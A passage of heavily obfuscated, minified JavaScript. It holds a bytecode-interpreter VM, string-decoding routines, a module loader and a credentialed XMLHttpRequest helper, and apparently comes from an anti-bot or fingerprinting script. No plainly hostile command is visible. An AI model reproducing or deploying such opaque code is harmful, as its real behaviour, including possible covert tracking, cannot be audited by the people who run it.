Vh,Th()[JZ(wh)](xz,vW,EW,LC))){throw DP()[H1(wh)](XQ(WK),TZ,rx([]),Jx);}if(zY(pZ,Jx)){Vh.a++;return;}this[f3].push(new Proxy(Vh,{get(LT,sW,h1){if(pZ){return ++LT.a;}return LT.a++;}}));};}break;case n3:{var JW=ss[mZ];JW[JW[E3](Q2)]=function(){var MW=this[Qt]();var Mh=this[Qt]();var wT=this[Qt]();var hW=this[xc]();var f=[];for(var S3=LC;PP(S3,wT);++S3){switch(this[f3].pop()){case LC:f.push(this[xc]());break;case Jx:var hz=this[xc]();for(var fc of hz.reverse()){f.push(fc);}break;default:throw new Error(DP()[H1(k)](Bh,rx(Jx),nQ,jQ));}}var TT=hW.apply(this[kc].a,f.reverse());MW&&this[f3].push(this[gh](TT));};Rz(Oh,[JW]);}break;case Gs:{var gx=ss[mZ];gx[gx[E3](b2)]=function(){this[f3].push(U(this[xc](),this[xc]()));};Rz(n3,[gx]);}break;case T:{var EY=ss[mZ];EY[EY[E3](Qx)]=function(){this[f3].push(this[Lc]());};Rz(Gs,[EY]);}break;case Ut:{var AY=ss[mZ];AY[AY[E3](rQ)]=function(){var Js=[];var VQ=this[Qt]();while(VQ--){switch(this[f3].pop()){case LC:Js.push(this[xc]());break;case Jx:var xs=this[xc]();for(var pW of xs){Js.push(pW);}break;}}this[f3].push(this[J](Js));};Rz(T,[AY]);}break;}}function Kc(){return U2.apply(this,[YZ,arguments]);}function jr(){this["Xd"]^=this["Xd"]>>>16;this.Xq=J5;}var kQ;function NK(AW,FQ){var jK=NK;switch(AW){case Oh:{var Cx=FQ[mZ];Cx[Cx[E3](g3)]=function(){var KW=this[Qt]();var VK=Cx[sz]();if(rx(this[xc](KW))){this[nt](PC.V,VK);}};U2(Uz,[Cx]);}break;case T:{var qQ=FQ[mZ];qQ[qQ[E3](RZ)]=function(){this[f3].push(fC(this[xc](),this[xc]()));};NK(Oh,[qQ]);}break;case x:{var Tc=FQ[mZ];Tc[Tc[E3](HC)]=function(){this[f3].push(tt(this[xc](),this[xc]()));};NK(T,[Tc]);}break;case mZ:{var s=FQ[mZ];s[s[E3](xC)]=function(){this[f3].push(Hs(this[xc](),this[xc]()));};NK(x,[s]);}break;case gY:{var vc=FQ[mZ];vc[vc[E3](ZC)]=function(){this[f3]=[];cs.call(this[U1]);this[nt](PC.V,this[V1].length);};NK(mZ,[vc]);}break;case VP:{var pP=FQ[mZ];pP[pP[E3](Xt)]=function(){Rs.call(this[U1]);};NK(gY,[pP]);}break;case xZ:{var CQ=FQ[mZ];CQ[CQ[E3](Us)]=function(){this[f3].push(this[xc]()&&this[xc]());};NK(VP,[CQ]);}break;case xt:{var qc=FQ[mZ];qc[qc[E3](mY)]=function(){this[f3].push(YK(this[xc](),this[xc]()));};NK(xZ,[qc]);}break;case NC:{var UZ=FQ[mZ];UZ[UZ[E3](jx)]=function(){this[f3].push(cP(this[xc](),this[xc]()));};NK(xt,[UZ]);}break;case PZ:{var lx=FQ[mZ];lx[lx[E3](Z1)]=function(){var Cs=[];var k2=this[f3].pop();var rc=tt(this[f3].length,Jx);for(var ds=LC;PP(ds,k2);++ds){Cs.push(this[qz](this[f3][rc--]));}this[g3](VC()[lc(LC)](jQ,kz),Cs);};NK(NC,[lx]);}break;}}function bt(){return NK.apply(this,[NC,arguments]);}var KP;function mP(){return XT.apply(this,[Dc,arguments]);}function I3(){return Rz.apply(this,[Oh,arguments]);}function rx(I){return !I;}function Xx(){return NK.apply(this,[VP,arguments]);}var F2;function tz(){return NK.apply(this,[xt,arguments]);}function ZU(){zs=z3+XK,C=Gz+B1*XK+mZ*XK*XK+XK*XK*XK,NC=wC+As*XK,Oh=Gc+Gz*XK,KC=Dc+Gz*XK,Ih=sK+As*XK,WW=Gz+As*XK,VP=mZ+ks*XK,n3=mZ+As*XK,T=B1+B1*XK,zK=As+B1*XK,xT=B1+Dc*XK,z=As+Gz*XK,D1=ks+XK,gQ=Dc+As*XK,xQ=Gz+Gz*XK,KQ=As+As*XK,x=sK+ks*XK,ws=Dc+B1*XK,YZ=mZ+Dc*XK,dZ=wC+B1*XK,UK=B1+As*XK,dP=Dc+As*XK+Dc*XK*XK+Dc*XK*XK*XK+ks*XK*XK*XK*XK,s2=ks+As*XK+Dc*XK*XK+Dc*XK*XK*XK+ks*XK*XK*XK*XK,GQ=sK+Gz*XK,wP=Dc+Dc*XK,kx=z3+B1*XK,dW=As+Dc*XK,PZ=B1+ks*XK,OP=mZ+B1*XK+As*XK*XK+ks*XK*XK*XK+Dc*XK*XK*XK*XK,Hh=wC+Gz*XK,gY=sK+Dc*XK,ns=wC+Dc*XK,Gs=wC+XK,Px=Gz+Dc*XK,E1=z3+Dc*XK,GT=Gz+XK,Pt=z3+Gz*XK,Nx=ks+Gz*XK,z1=Gc+XK,r2=z3+As*XK,xt=mZ+B1*XK,OY=Gz+B1*XK,tx=Gc+B1*XK,xZ=ks+B1*XK,BP=ks+Gc*XK+B1*XK*XK+Dc*XK*XK*XK+Dc*XK*XK*XK*XK,fx=ks+Dc*XK,j1=Dc+XK,Uz=B1+XK,Ut=B1+Gz*XK,A2=sK+B1*XK;}function LW(){return WP.apply(this,[tx,arguments]);}function cP(BC,RY){return BC!==RY;}function cc(){return NK.apply(this,[xZ,arguments]);}var cY;function PP(Tx,AQ){return Tx<AQ;}function pr(){if(this["jn"]<YF(this["WU"]))this.Xq=VL;else this.Xq=EF;}function pw(WU,A7){var wr={WU:WU,Xd:A7,I9:0,jn:0,Xq:VL};while(!wr.Xq());return wr["Xd"]>>>0;}function g2(){return wt.apply(this,[NC,arguments]);}var cs;function FU(a,b,c){return a.indexOf(b,c);}function Vs(sc){return h3()[sc];}function JT(){return U2.apply(this,[xT,arguments]);}function Bb(){return dv(`${Tz()[Vs(Jx)]}`,CA(),bU()-CA());}function bU(){return FU(`${Tz()[Vs(Jx)]}`,";",VA());}function Fz(){return Rz.apply(this,[Ut,arguments]);}function l7(){return mU()+Jv()+typeof qC[Tz()[Vs(Jx)].name];}function NQ(){return WP.apply(this,[fx,arguments]);}function H1(Kx){return h3()[Kx];}function Ys(){return WP.apply(this,[A2,arguments]);}function Hx(xh,D2){return xh*D2;}function Wh(){return U2.apply(this,[GQ,arguments]);}function j(TQ,mc){return TQ<<mc;}function Lq(){if([10,13,32].includes(this["YM"]))this.Xq=jA;else this.Xq=Xr;}function VL(){this["YM"]=Hd(this["WU"],this["jn"]);this.Xq=Lq;}function XT(Mt,IY){var FP=XT;switch(Mt){case fx:{var vK=IY[mZ];fz(vK[LC]);var Wx=LC;if(PP(Wx,vK.length)){do{Tz()[vK[Wx]]=function(){var jZ=vK[Wx];return function(K2,OZ,Ds,Sc){var Mc=vZ(kc,OZ,rx(LC),Sc);Tz()[jZ]=function(){return Mc;};return Mc;};}();++Wx;}while(PP(Wx,vK.length));}}break;case Nx:{var Cc=IY[mZ];nT(Cc[LC]);var IT=LC;while(PP(IT,Cc.length)){gK()[Cc[IT]]=function(){var Y=Cc[IT];return function(VZ,zc,Yz){var Kz=Iz(VZ,zc,rx(rx(Jx)));gK()[Y]=function(){return Kz;};return Kz;};}();++IT;}}break;case zK:{var dT=IY[mZ];var Xh=IY[sK];var OW=IY[B1];var FT=Hs([],[]);var kY=OC(Hs(Xh,mQ()),lT);var FZ=HK[dT];var dc=LC;if(PP(dc,FZ.length)){do{var mh=z2(FZ,dc);var N3=z2(Iz.vz,kY++);FT+=XT(A2,[EK(ET(dz(mh),N3),ET(dz(N3),mh))]);dc++;}while(PP(dc,FZ.length));}return FT;}break;case n3:{var F1=IY[mZ];Iz=function(wQ,Ex,CC){return XT.apply(this,[zK,arguments]);};return nT(F1);}break;case z1:{var KZ=IY[mZ];var cC=IY[sK];var Rt=IY[B1];var cQ=Jh[jQ];var lY=Hs([],[]);var VY=Jh[KZ];for(var OT=tt(VY.length,Jx);Ws(OT,LC);OT--){var A1=OC(Hs(Hs(OT,Rt),mQ()),cQ.length);var Ps=z2(VY,OT);var wz=z2(cQ,A1);lY+=XT(A2,[ET(dz(ET(Ps,wz)),EK(Ps,wz))]);}return Eh(GT,[lY]);}break;case Hh:{var vY=IY[mZ];var Ss=IY[sK];var lW=IY[B1];var N1=IY[As];var H2=tW[Jx];var Lt=Hs([],[]);var xY=tW[N1];for(var X=tt(xY.length,Jx);Ws(X,LC);X--){var GP=OC(Hs(Hs(X,Ss),mQ()),H2.length);var GK=z2(xY,X);var EQ=z2(H2,GP);Lt+=XT(A2,[EK(ET(dz(GK),EQ),ET(dz(EQ),GK))]);}return Eh(ws,[Lt]);}break;case A2:{var Ns=IY[mZ];if(m2(Ns,dP)){return qC[PK[jQ]][PK[Jx]](Ns);}else{Ns-=s2;return qC[PK[jQ]][PK[Jx]][PK[LC]](null,[Hs(YK(Ns,Vz),BP),Hs(OC(Ns,C),OP)]);}}break;case Dc:{var CK=IY[mZ];cY(CK[LC]);for(var tQ=LC;PP(tQ,CK.length);++tQ){VC()[CK[tQ]]=function(){var Ts=CK[tQ];return function(sY,IP){var Qc=qs(sY,IP);VC()[Ts]=function(){return Qc;};return Qc;};}();}}break;case KC:{var DW=IY[mZ];var EP=IY[sK];var D3=IY[B1];var QW=HK[LC];var O3=Hs([],[]);var k1=HK[DW];for(var Kh=tt(k1.length,Jx);Ws(Kh,LC);Kh--){var PW=OC(Hs(Hs(Kh,EP),mQ()),QW.length);var qY=z2(k1,Kh);var HW=z2(QW,PW);O3+=XT(A2,[EK(ET(dz(qY),HW),ET(dz(HW),qY))]);}return XT(n3,[O3]);}break;case zs:{var LY=IY[mZ];var zT=IY[sK];var Ls=F2[LC];var Ms=Hs([],[]);var Oz=F2[LY];var S=tt(Oz.length,Jx);while(Ws(S,LC)){var rh=OC(Hs(Hs(S,zT),mQ()),Ls.length);var SC=z2(Oz,S);var DQ=z2(Ls,rh);Ms+=XT(A2,[EK(ET(dz(SC),DQ),ET(dz(DQ),SC))]);S--;}return Eh(mZ,[Ms]);}break;}}var Ah;function WP(XW,J3){var P2=WP;switch(XW){case z:{var v=J3[mZ];v[v[E3](YQ)]=function(){this[nt](PC.V,this[sz]());};NK(PZ,[v]);}break;case B1:{var sh=J3[mZ];sh[sh[E3](LK)]=function(){var mC=this[Qt]();var MP=this[xc]();var At=this[xc]();var DC=this[QC](At,MP);if(rx(mC)){var L2=this;var jz={get(zP){L2[kc]=zP;return At;}};this[kc]=new Proxy(this[kc],jz);}this[f3].push(DC);};WP(z,[sh]);}break;case A2:{var dx=J3[mZ];WP(B1,[dx]);}break;case tx:{var K3=J3[mZ];var jc=J3[sK];K3[E3]=function(bY){return OC(Hs(bY,jc),jT);};WP(A2,[K3]);}break;case KQ:{var QK=J3[mZ];QK[qt]=function(){var dC=this[Qt]();while(gW(dC,PC.f)){this[dC](this);dC=this[Qt]();}};}break;case z3:{var pK=J3[mZ];pK[QC]=function(ts,kP){return {get a(){return ts[kP];},set a(CY){ts[kP]=CY;}};};WP(KQ,[pK]);}break;case ws:{var jC=J3[mZ];jC[gh]=function(bQ){return {get a(){return bQ;},set a(rC){bQ=rC;}};};WP(z3,[jC]);}break;case Dc:{var pC=J3[mZ];pC[J]=function(fY){return {get a(){return fY;},set a(Es){fY=Es;}};};WP(ws,[pC]);}break;case fx:{var LQ=J3[mZ];LQ[Lc]=function(){var A=EK(j(this[Qt](),L),this[Qt]());var YP=Tz()[Vs(jQ)].apply(null,[Ic,XQ(BQ),fQ,wh]);for(var h2=LC;PP(h2,A);h2++){YP+=String.fromCharCode(this[Qt]());}return YP;};WP(Dc,[LQ]);}break;case Pt:{var s1=J3[mZ];s1[sz]=function(){var pz=EK(EK(EK(j(this[Qt](),q1),j(this[Qt](),Is)),j(this[Qt](),L)),this[Qt]());return pz;};WP(fx,[s1]);}break;}}function DP(){var Ix=[];DP=function(){return Ix;};return Ix;}function EC(){return U2.apply(this,[xZ,arguments]);}var Vc;function H3(){return WP.apply(this,[B1,arguments]);}function qn(){this["z7"]=(this["Xd"]&0xffff)*5+(((this["Xd"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Xq=Dj;}function qT(){BY=["$S)/P&","/T8\x07R;AZ]\x40V7E_}L)YqO(H+M;J^QHQ%_]4\"L4X1S!\b","mP=ET*\x07.]=Fp\x07H)S7K^L\x07D]",".&AJi3I\"hCl7x)p{\\>\x3f,\'&-geRg,b","E\nqN`[4x7JX`\x40LI7wT","V","_"];}function sx(){return wt.apply(this,[Ut,arguments]);}function GC(){return NK.apply(this,[Oh,arguments]);}function wW(){var x3=Object['\x63\x72\x65\x61\x74\x65']({});wW=function(){return x3;};return x3;}function IZ(){HK=["\"n;gB$YcWHPsMGev=~>w$j,.D=rTyA","/A\\$\t}C","1POq3_]5","R\vXv+","B"];}return Rz.call(this,VP);function Iz(){return XT.apply(this,[KC,arguments]);}var YT;var l1;function hT(NY,ps){var XC=hT;switch(NY){case dZ:{var tY=ps[mZ];var Xs=ps[sK];var hc=ps[B1];var B=ps[As];var xP=Yh[fW];var Nc=Hs([],[]);var IM=Yh[B];var mq=tt(IM.length,Jx);if(Ws(mq,LC)){do{var r5=OC(Hs(Hs(mq,Xs),mQ()),xP.length);var zF=z2(IM,mq);var J8=z2(xP,r5);Nc+=XT(A2,[EK(ET(dz(zF),J8),ET(dz(J8),zF))]);mq--;}while(Ws(mq,LC));}return ZT(tx,[Nc]);}break;case Oh:{var Y9=ps[mZ];var n8=Hs([],[]);var Gr=tt(Y9.length,Jx);while(Ws(Gr,LC)){n8+=Y9[Gr];Gr--;}return n8;}break;case Gz:{var Hq=ps[mZ];vZ.xW=hT(Oh,[Hq]);while(PP(vZ.xW.length,Fx))vZ.xW+=vZ.xW;}break;case wC:{fz=function(dj){return hT.apply(this,[Gz,arguments]);};XT.apply(null,[Hh,[PQ,XQ(WQ),ft,LC]]);}break;case ws:{var UL=ps[mZ];var HN=Hs([],[]);var C5=tt(UL.length,Jx);while(Ws(C5,LC)){HN+=UL[C5];C5--;}return HN;}break;case z1:{var zU=ps[mZ];R.pc=hT(ws,[zU]);while(PP(R.pc.length,Fx))R.pc+=R.pc;}break;case mZ:{kQ=function(fj){return hT.apply(this,[z1,arguments]);};R(rx(rx(Jx)),XQ(f3),rx({}),Jx);}break;case XK:{var AF=ps[mZ];var z9=Hs([],[]);for(var cw=tt(AF.length,Jx);Ws(cw,LC);cw--){z9+=AF[cw];}return z9;}break;case z3:{var Bv=ps[mZ];zx.c1=hT(XK,[Bv]);while(PP(zx.c1.length,lQ))zx.c1+=zx.c1;}break;case xQ:{X2=function(L9){return hT.apply(this,[z3,arguments]);};XT(z1,[k,fK,XQ(bs)]);}break;}}function zd(){return MC.apply(this,[E1,arguments]);}function zx(){return XT.apply(this,[z1,arguments]);}function K(JL,KL){return JL>>>KL;}function QM(){return U2.apply(this,[zs,arguments]);}function W8(){this["Xd"]^=this["Xd"]>>>13;this.Xq=Fw;}function EL(){return NK.apply(this,[gY,arguments]);}}();FG={};}break;case Jz:{HQ4[RV()[kw(b3)](ZO,qz)]=function(kw4,EV4,fs4){W7.push(UK);if(LC(HQ4[UR(typeof DN()[rN(Et)],'undefined')?DN()[rN(S5)].apply(null,[fT,sZ]):DN()[rN(vV)](wf,O2)](kw4,EV4))){f8[DN()[rN(dn)](t4r,UM)][xH()[m0(Zv)].apply(null,[UC,Dw])](kw4,EV4,HU4(P8,[zM()[XP(Ed)](Mn,Hw,lf,rz,Et,DK),LC(LC({})),VC()[Ek(J7)](LC(LC([])),sL,LC(LC({})),zv,F0,lk),fs4]));}W7.pop();};YE4=Lq;}break;case hV:{var HQ4=function(qx4){W7.push(kWr);if(MR4[qx4]){var vm4;return vm4=MR4[qx4][sE(typeof DN()[rN(R3)],'undefined')?DN()[rN(vV)](ht,C9r):DN()[rN(bh)](Smr,WM)],W7.pop(),vm4;}var pQ4=MR4[qx4]=HU4(P8,[RV()[kw(AT)](bf,NR),qx4,zM()[XP(J7)].apply(null,[TC,Ed,FT,F0,bh,R3]),LC(LC(J8)),DN()[rN(bh)](Smr,WM),{}]);bE4[qx4].call(pQ4[DN()[rN(bh)].apply(null,[Smr,WM])],pQ4,pQ4[DN()[rN(bh)](Smr,WM)],HQ4);pQ4[zM()[XP(J7)].call(null,TC,Ed,hJ,F0,v0,nd)]=LC(LC({}));var Od4;return Od4=pQ4[sE(typeof DN()[rN(vV)],sl('',[][[]]))?DN()[rN(vV)](UO,wrr):DN()[rN(bh)](Smr,WM)],W7.pop(),Od4;};YE4=jx;}break;case pJ:{YE4+=HH;W7.pop();}break;case Xs:{YE4=pJ;Ms4=function(bE4){return HU4.apply(this,[E6,arguments]);}([function(qkr,UG4){return Wpr.apply(this,[lr,arguments]);},function(Hhr,g5r,nxr){'use strict';return D6r.apply(this,[N,arguments]);}]);}break;case YL:{SFr=d84();Ld.call(this,QW,[mR4()]);RT();YE4=Q7;kk.call(this,Ej,[mR4()]);kk(b8,[]);cQ=kk(xs,[]);}break;case km:{jf=function(){return kk.apply(this,[R4,arguments]);};lDr=function(BQ4,Wz4){return kk.apply(this,[TW,arguments]);};z2=function(){return kk.apply(this,[ws,arguments]);};fXr=function(){return kk.apply(this,[TD,arguments]);};kk(qB,[]);fm4();YE4+=Mw;pM();}break;case jJ:{HQ4[RV()[kw(DT)].call(null,g2,Sd)]=function(sd4,WU4){W7.push(P8r);if(Ef(WU4,Ed))sd4=HQ4(sd4);if(Ef(WU4,Et)){var BL4;return W7.pop(),BL4=sd4,BL4;}if(Ef(WU4,Eq)&&sE(typeof sd4,xH()[m0(sY)].call(null,VT,pL))&&sd4&&sd4[RV()[kw(qf)](sL,B7)]){var mm4;return W7.pop(),mm4=sd4,mm4;}var hw4=f8[DN()[rN(dn)](vl,UM)][UR(typeof DN()[rN(DT)],sl('',[][[]]))?DN()[rN(GS)](kL,qS):DN()[rN(vV)].call(null,kv,A6r)](null);HQ4[zM()[XP(xq)].apply(null,[jIr,Ed,LC(LC(Ed)),NT,LC([]),WP])](hw4);f8[sE(typeof DN()[rN(v0)],sl('',[][[]]))?DN()[rN(vV)](kK,gmr):DN()[rN(dn)].call(null,vl,UM)][sE(typeof xH()[m0(IM)],'undefined')?xH()[m0(Sz)](EY,nt):xH()[m0(Zv)](UC,Td)](hw4,RV()[kw(CA)](Hn,Mmr),HU4(P8,[UR(typeof zM()[XP(Ed)],sl(DN()[rN(Eq)].apply(null,[EV,Av]),[][[]]))?zM()[XP(Ed)](Ik,Hw,XT,rz,wP,b3):zM()[XP(sL)](Rsr,EA,LC(LC(J7)),fA,Hw,WP),LC(LC([])),RV()[kw(IM)](Vf,hR),sd4]));if(Ef(WU4,xq)&&YC(typeof sd4,xH()[m0(Hw)](WP,l0)))for(var Yp4 in sd4)HQ4[RV()[kw(b3)](ZO,P6)](hw4,Yp4,function(kd4){return sd4[kd4];}.bind(null,Yp4));var IH4;return W7.pop(),IH4=hw4,IH4;};YE4+=lL;}break;case S9:{YE4+=Z5;lDr.Y4=KM[GR];kk.call(this,Ej,[eS1_xor_0_memo_array_init()]);return '';}break;case Am:{YE4+=KX;var mE4=LU4[J8];var sE4=J7;for(var jw4=J7;Eg(jw4,mE4.length);++jw4){var Ex4=db(mE4,jw4);if(Eg(Ex4,gH)||NQ(Ex4,DJ))sE4=sl(sE4,Ed);}return sE4;}break;case lm:{Nv.lB=SFr[l3];YE4+=Fw;Ld.call(this,QW,[eS1_xor_1_memo_array_init()]);return '';}break;case rW:{var qm4=LU4[J8];var sN4=J7;for(var vV4=J7;Eg(vV4,qm4.length);++vV4){var mz4=db(qm4,vV4);if(Eg(mz4,gH)||NQ(mz4,DJ))sN4=sl(sN4,Ed);}return sN4;}break;case jx:{W7.push(kC);var MR4={};HQ4[UR(typeof DN()[rN(sY)],sl([],[][[]]))?DN()[rN(mQ)](hq,zb):DN()[rN(vV)].apply(null,[zIr,FF])]=bE4;YE4=Jz;HQ4[sE(typeof DN()[rN(Hw)],sl('',[][[]]))?DN()[rN(vV)](fb,YA):DN()[rN(sY)](Fc,QXr)]=MR4;}break;case p4:{YE4+=WN;var pd4=LU4;var Kl4=pd4[J7];W7.push(cn);for(var EL4=Ed;Eg(EL4,pd4[RV()[kw(J7)].call(null,bH,Xjr)]);EL4+=xq){Kl4[pd4[EL4]]=pd4[sl(EL4,Ed)];}W7.pop();}break;case TD:{var TV4=LU4[J8];var EU4=J7;for(var fz4=J7;Eg(fz4,TV4.length);++fz4){var I54=db(TV4,fz4);if(Eg(I54,gH)||NQ(I54,DJ))EU4=sl(EU4,Ed);}return EU4;}break;case WX:{YE4=qh;m3.gp=qt[vP];C5.call(this,P4,[eS1_xor_2_memo_array_init()]);return '';}break;case WN:{HQ4[UR(typeof xH()[m0(Hw)],sl([],[][[]]))?xH()[m0(VQ)](LY,Cz):xH()[m0(Sz)](J3,xGr)]=function(Fm4){W7.push(VT);var nQ4=Fm4&&Fm4[RV()[kw(qf)](sL,xc)]?function IQ4(){var ns4;W7.push(x6r);return ns4=Fm4[UR(typeof RV()[kw(R3)],'undefined')?RV()[kw(CA)].apply(null,[Hn,Dsr]):RV()[kw(zV)](VBr,HWr)],W7.pop(),ns4;}:function hH4(){return Fm4;};HQ4[RV()[kw(b3)](ZO,Mrr)](nQ4,sE(typeof xH()[m0(R3)],'undefined')?xH()[m0(Sz)](Vsr,ZM):xH()[m0(bh)](zS,nX),nQ4);var qs4;return W7.pop(),qs4=nQ4,qs4;};YE4-=RX;}break;case P8:{var rm4={};var AU4=LU4;W7.push(ssr);for(var FE4=J7;Eg(FE4,AU4[sE(typeof RV()[kw(Ed)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[nc,pS]):RV()[kw(J7)](bH,CP)]);FE4+=xq)rm4[AU4[FE4]]=AU4[sl(FE4,Ed)];YE4=qh;var W74;return W7.pop(),W74=rm4,W74;}break;case Gj:{var bL4=LU4[J8];W7.push(k2);if(UR(typeof f8[sE(typeof DN()[rN(vV)],sl('',[][[]]))?DN()[rN(vV)](fU,Krr):DN()[rN(LY)](Pz,WP)],xH()[m0(Et)].apply(null,[UM,J0]))&&f8[DN()[rN(LY)](Pz,WP)][DN()[rN(v0)](B5,ZO)]){f8[DN()[rN(dn)](lR,UM)][xH()[m0(Zv)].apply(null,[UC,Uw])](bL4,f8[DN()[rN(LY)].apply(null,[Pz,WP])][DN()[rN(v0)](B5,ZO)],HU4(P8,[RV()[kw(IM)].apply(null,[Vf,W0]),RV()[kw(D2)].call(null,NP,fJ)]));}f8[DN()[rN(dn)](lR,UM)][xH()[m0(Zv)].apply(null,[UC,Uw])](bL4,RV()[kw(qf)](sL,XL),HU4(P8,[RV()[kw(IM)].call(null,Vf,W0),LC(J8)]));W7.pop();YE4+=E5;}break;case N:{var Mm4=LU4[J8];var Dl4=LU4[R4];var Zd4;W7.push(LT);return Zd4=f8[DN()[rN(dn)].call(null,VV,UM)][UR(typeof RV()[kw(b3)],'undefined')?RV()[kw(Zv)].apply(null,[Ob,AJ]):RV()[kw(zV)](Q9r,k4r)][DN()[rN(R3)](H1r,MM)].call(Mm4,Dl4),W7.pop(),Zd4;}break;case E6:{YE4=hV;var bE4=LU4[J8];}break;case PX:{var MG4=LU4[J8];var Qj4=LU4[R4];W7.push(jF);if(sE(MG4,null)||sE(MG4,undefined)){throw new (f8[xH()[m0(S5)](L3,Nt)])(xH()[m0(dn)].apply(null,[g2,Cw]));}var EH4=f8[DN()[rN(dn)](xn,UM)](MG4);YE4+=nl;}break;case X6:{var Gcr=LU4[J8];W7.push(Ic);YE4=qh;this[zM()[XP(Zv)](O3,zV,mQ,nc,VQ,Tf)]=Gcr;W7.pop();}break;}}};var flr=function(){var gl4;if(typeof f8["window"]["XMLHttpRequest"]!=='undefined'){gl4=new (f8["window"]["XMLHttpRequest"])();}else if(typeof f8["window"]["XDomainRequest"]!=='undefined'){gl4=new (f8["window"]["XDomainRequest"])();gl4["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof f8["Function"])this["onreadystatechange"]();};}else{gl4=new (f8["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof gl4["withCredentials"]!=='undefined'){gl4["withCredentials"]=true;}return gl4;};var NV4=function(RQ4){return f8["Math"]["floor"](f8["Math"]["random"]()*RQ4["length"]);};var ZUr=function(S74){if(S74===undefined||S74==null){return 0;}var rR4=S74["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return rR4["length"];};var kn=function(IE4,bl4){return IE4<<bl4;};var ZL4=function(){return C5.apply(this,[P4,arguments]);};var Xn=function(Nx4){return ~Nx4;};var tE,tB,xU,BX,ph,jN,Zg,dW,HV,Bq,KX,TV,vj,LB,zJ,MR,pz,xz,pQ,Bw,s5,LJ,lX,vN,Gd,fX,s8,Wl,k5,lj,s4,sp,JD,j7,tq,E5,EJ,tg,Q5,mV,fN,pw,IL,x0,Z9,YJ,kE,vq,ml,tj,bd,f5,Kd,E4,tD,w6,Vp,Ww,LH,Od,XG,d6,b5,HW,bj,Tp,B6,Lw,QH,Pw,WH,K5,wr,Vq,PQ,hB,jz,YU,UJ,Zd,B5,Dp,jh,tx,Ws,wI,gh,H5,P5,R7,Tm,RD,Wm,w5,nh,SR,B,X9,Zl,Pq,SH,xl,QR,EH,Pd,Nj,XD,nR,Rw,X,Xs,j5,V9,Cq,Qz,GE,Hl,FV,wV,Dh,Nw,wN,Fz,KN,fd,Iw,dh,F4,qW,DJ,Yh,KW,CD,r0,ID,wm,XE,Hd,l7,MJ,tL,T,Rl,mg,RR,jQ,V6,bR,hx,sH,H0,lH,tV,K9,b0,fD,w4,Cz,M4,Tx,DL,rU,ZH,kJ,ZX,kq,Q,Xg,Ih,UV,cp,l5,Vd,sj,I0,A4,X0,hL,Z5,HJ,WD,qH,ND,QQ,R,Ms,pr,cE,xV,n5,rE,gQ,nH,xr,ng,D,GH,SD,xN,X5,SE,Hr,xQ,xD,ws,dq,cJ,jR,Ux,z6,qd,bq,Cd,bQ,xR,pE,RN,YN,t7,QJ,PH,gH,wg,PL,gN,WN,VX,CH,Hq,Y,cN,t4,wR,EQ,Lp,z9,VL,N,sq,fq,ww,YL,R5,Q7,jx,OX,Mq,jE,K6,U5,nN,jr,Y6,sr,Lg,Yp,cl,v5,cw,Ow,EV,Mr,Cj,PG,VV,XQ,SQ,Jw,zs,Cx,BB,lN,fJ,Yq,JV,X7,j9,p0,qE,dH,Tq,Bz,D5,FI,BJ,Tl,pU,Oh,bV,f6,W0,ZE,VE,rw,G,ZJ,jV,F8,kz,Aw,FJ,RL,fL,b7,Vg,X6,pR,lr,AL,Bm,Cw,xd,k8,nz,N0,Ll,Fw,rL,rl,Bg,lx,tG,Dg,LV,lI,Gg,jg,O6,TW,RU,Rg,KD,DX,mq,Ul,b9,bz,Tz,hR,lw,MB,OQ,I7,dE,vH,qB,hj,zH,GJ,vl,CJ,Qg,lg,kU,gJ,Sg,XX,NJ,Iz,Km,sz,MI,CR,rR,WJ,lW,Fm,P6,dd,Hj,kj,sx,cU,rQ,cg,n6,m5,Yl,Xl,Is,vh,BE,HR,S7,pD,dV,d7,vI,Bh,kL,F5,ZB,AE,qg,CI,P,D6,Kh,xJ,H7,dL,Jq,zg,TQ,zj,FH,NN,MQ,dl,Gl,Am,Xq,tQ,Jd,M9,Uw,Zh,dN,A5,hN,IH,kd,bm,AU,Oq,BQ,U0,XJ,N5,Cg,Yg,vU,LE,w0,gU,Ag,lq,VR,fR,wd,nI,JJ,XR,gV,zR,bE,sJ,Xm,RX,v4,NH,hV,cH,HH,nQ,tJ,rd,rg,zp,jD,rV,Fs,HN,nl,J5,sg,JE,KQ,fh,zL,KJ,Pl,g4,Fh,IQ,Cl,Mz,q0,k4,k9,Pr,ms,Qr,Lq,wQ,fw,bw,M5,LI,kH,WQ,Pz,CN,hz,D4,Zq,xB,Qh,n7,gd,q7,qp,EL,mH,Uj,Sq,O7,WE,q5,Kl,hq,ZG,x7,z5,pL,xE,KE,wz,FL,R0,Vw,Wj,s6,Ad,sV,qq,sd,wL,T7,lD,Yj,c6,p5,cx,U7,BL,X4,jB,NR,zh,mI,WB,ZW,jU,HI,lm,qD,R6,t5,T9,nV,kl,YR,Zw,UH,bN,KR,lV,UN,Y0,jw,mR,cR,dJ,OR,Ch,x9,ks,nJ,jH,pJ,E6,VJ,kN,mX,lL,Yz,KL,Ah,Wd,TR,LW,J6,EE,tr,ZU,sm,Jm,ql,mG,GX,Qd,pN,kB,m4,V7,Dd,HD,Bs,gg,AV,fQ,g0,Zx,HL,Pj,Nq,ZQ,Rz,Az,dw,Cr,QE,Jh,qL,YX,hQ,NV,wl,wh,s7,mE,Mw,Og,Sx,P7,Wh,RI,rW,Zs,c7,MV,WW,Il,Q9,GQ,CE,VH,x5,Z7,md,MN,vJ,Wq,TL,CG,IR,S9,km,Ph,Dl,O4,FE,Sd,Lz,mz,Fd,Ej,zN,mJ,Aq,sQ,Md,zQ,f7,GV,nX,UQ,mN,DU,J9,tR,UE,Vl,I4,hH,kV,gr,Kz,A9,IV,tH,NE,l0,zE,L7,Ez,ll,LX,Mp,FU,Qw,Rq,JR,PR,hI,DE,OE,vL,n4,xg,OV,DQ,sX,XI,wq,Hz,pI,mh,cz,QV,C8,Hg,bl,Y5,kR,JL,Ar,nq,Fj,Ns,fH,Ex,RH,Nz,V5,v8,Id,AB,C4,qR,PE,OG,PJ,zz,fl,Mh,AR,Ml,sN,Jz,hg,PV,Gz,RJ,Ql,Gp,YQ,WU,RB,Dq,NW,O5,rq,Kq,Uz,TN,A8,g7,G6,Gw,cX,A7,jq,JG,Ud,M0,KH,xs,LQ,Gh,hl,pG,SV,Vh,qN,g8,Vr,qI,lQ,RE,YE,Tw,vE,TD,AH,D7,S6,K7,N7,Sl,vd,p4,